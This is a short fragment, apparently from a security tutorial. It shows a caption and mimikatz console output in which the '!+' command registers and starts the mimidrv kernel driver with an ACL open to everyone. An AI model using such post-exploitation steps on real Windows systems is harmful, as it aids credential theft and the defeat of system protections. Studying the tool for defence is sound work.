 Loading the mimidrv Driver into Memory
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started